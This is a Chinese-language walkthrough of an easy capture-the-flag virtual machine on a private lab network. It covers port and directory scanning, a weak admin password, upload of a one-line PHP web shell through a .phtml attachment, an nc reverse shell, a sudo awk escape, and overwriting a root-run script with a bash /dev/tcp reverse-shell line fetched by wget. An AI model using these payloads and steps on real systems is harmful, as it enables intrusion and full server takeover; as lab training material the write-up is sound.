难度:easy
kali:192.168.56.104
靶机:192.168.56.151
信息收集
端口扫描
┌──(root㉿kali2)-[~/Desktop]
└─# nmap 192.168.56.151
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-14 19:44 CST
Nmap scan report for 192.168.56.151
Host is up (0.000057s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:8E:2D:10 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.16 seconds开启了22 80两个端口,应该不会太难
目录扫描
┌──(root㉿kali2)-[~/Desktop]
└─# gobuster dir -u http://192.168.56.151 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.151
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,zip,html,txt,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 6842]
/.html (Status: 403) [Size: 279]
/admin (Status: 301) [Size: 316] [--> http://192.168.56.151/admin/]
/install (Status: 301) [Size: 318] [--> http://192.168.56.151/install/]
/install.php (Status: 302) [Size: 0] [--> http://192.168.56.151/]
/sql (Status: 301) [Size: 314] [--> http://192.168.56.151/sql/]
/LICENSE.txt (Status: 200) [Size: 14974]
/var (Status: 301) [Size: 314] [--> http://192.168.56.151/var/]
/usr (Status: 301) [Size: 314] [--> http://192.168.56.151/usr/]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 1323360 / 1323366 (100.00%)
===============================================================
Finished
===============================================================访问web
界面好乱,盲猜没有域名解析
在源码里面发现了子域,添加到hosts
添加hosts之后界面就很正常了
根据之前扫出来的目录查看一下
admin登录

弱口令测了一下admin/123456登录成功
在设置里面发现可以修改文件上传类型,大概率是可以利用文件上传,试了一下,php不能添加,可以添加phtml的后缀名
在文章发布里面可以添加附件,上传一个phtml的一句话可以返回一个url
<?=`$_GET[0]`;
测试发现可以RCE
反弹shell
利用一句话反弹个shell到kali
┌──(root㉿kali2)-[~/Desktop]
└─# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.151] 51314
bash: cannot set terminal process group (933): Inappropriate ioctl for device
bash: no job control in this shell
www-data@za_1:/var/www/html/usr/uploads/2024/04$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@za_1:/var/www/html/usr/uploads/2024/04$ cd /home
cd /home
www-data@za_1:/home$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root 4096 Jul 26 2023 .
drwxr-xr-x 24 root root 4096 Jul 26 2023 ..
drwxr-xr-x 6 za_1 za_1 4096 Aug 22 2023 za_1
www-data@za_1:/home$ cd za_1
cd za_1
www-data@za_1:/home/za_1$ ls -al
ls -al
total 44
drwxr-xr-x 6 za_1 za_1 4096 Aug 22 2023 .
drwxr-xr-x 3 root root 4096 Jul 26 2023 ..
lrwxrwxrwx 1 za_1 za_1 9 Aug 22 2023 .bash_history -> /dev/null
-rw-r--r-- 1 za_1 za_1 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 za_1 za_1 3771 Apr 4 2018 .bashrc
drwx------ 2 za_1 za_1 4096 Jul 26 2023 .cache
drwx------ 3 za_1 za_1 4096 Jul 26 2023 .gnupg
-rw-r--r-- 1 za_1 za_1 807 Apr 4 2018 .profile
drwxr-xr-x 2 za_1 za_1 4096 Jul 26 2023 .root
drwx------ 2 za_1 za_1 4096 Jul 26 2023 .ssh
-rw-r--r-- 1 za_1 za_1 0 Jul 26 2023 .sudo_as_admin_successful
-rw------- 1 za_1 za_1 991 Jul 26 2023 .viminfo
-rw-r--r-- 1 za_1 za_1 23 Jul 26 2023 user.txt
www-data@za_1:/home/za_1$ cat user
cat user.txt
flag{ThursD0y_v_wo_50}也是直接拿到user flag,这个靶机应该是国人做的
提权user
sudo -l
sudo -l发现可以提权到za_1
www-data@za_1:/home/za_1$ sudo -l
Matching Defaults entries for www-data on za_1:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on za_1:
(za_1) NOPASSWD: /usr/bin/awk直接sudo -u za_1 /usr/bin/awk ‘BEGIN {system(“/bin/sh”)}’拿到za_1的权限
www-data@za_1:/home/za_1$ sudo -u za_1 /usr/bin/awk 'BEGIN {system("/bin/sh")}'
$ id
uid=1000(za_1) gid=1000(za_1) groups=1000(za_1),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)升级一下shell
$ python3 -c 'import pty; pty.spawn("/bin/bash")'提权root
za_1目录下有个.root文件夹,里面有个back.sh所属root并且可以修改
za_1@za_1:~/.root$ cat back.sh
#!/bin/bash
cp /var/www/html/usr/64c0dcaf26f51.db /var/www/html/sql/new.sql
bash -i >&/dev/tcp/10.0.2.18/999 0>&1竟然能直接反弹shell那就简单修改一下
直接从kali传个back.sh到靶机上然后执行就拿到了root权限
za_1@za_1:~/.root$ wget http://192.168.56.104:6677/back.sh
--2024-04-14 12:50:24-- http://192.168.56.104:6677/back.sh
Connecting to 192.168.56.104:6677... connected.
HTTP request sent, awaiting response... 200 OK
Length: 123 [text/x-sh]
Saving to: 'back.sh'
back.sh 100%[===================>] 123 --.-KB/s in 0s
2024-04-14 12:50:24 (295 KB/s) - 'back.sh' saved [123/123]
za_1@za_1:~/.root$ cat back.sh
#!/bin/bash
cp /var/www/html/usr/64c0dcaf26f51.db /var/www/html/sql/new.sql
bash -i >&/dev/tcp/192.168.56.104/4567 0>&1
za_1@za_1:~/.root$ ./back.sh
bash: ./back.sh: Permission denied
za_1@za_1:~/.root$ chmod +x back.sh──(root㉿kali2)-[~/Desktop]
└─# vim back.sh
┌──(root㉿kali2)-[~/Desktop]
└─# python -m http.server 6677
Serving HTTP on 0.0.0.0 port 6677 (http://0.0.0.0:6677/) ...
192.168.56.151 - - [14/Apr/2024 20:50:25] "GET /back.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali2)-[~/Desktop]
└─# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.151] 45528
bash: cannot set terminal process group (2152): Inappropriate ioctl for device
bash: no job control in this shell
root@za_1:~# ls -al
ls -al
total 60
drwx------ 6 root root 4096 Aug 22 2023 .
drwxr-xr-x 24 root root 4096 Jul 26 2023 ..
lrwxrwxrwx 1 root root 9 Aug 22 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Aug 22 2023 .cache
drwx------ 3 root root 4096 Aug 22 2023 .gnupg
drwxr-xr-x 3 root root 4096 Jul 26 2023 .local
-rw------- 1 root root 154 Jul 26 2023 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 25 Jul 26 2023 root.txt
-rw-r--r-- 1 root root 75 Jul 26 2023 .selected_editor
-rw------- 1 root root 137 Aug 22 2023 .sqlite_history
drwx------ 2 root root 4096 Jul 26 2023 .ssh
-rw------- 1 root root 9983 Jul 26 2023 .viminfo
root@za_1:~# cat root
cat root
cat: root: No such file or directory
root@za_1:~# cat r*
cat r*果然是国人的靶场,root flag竟然是个qq群号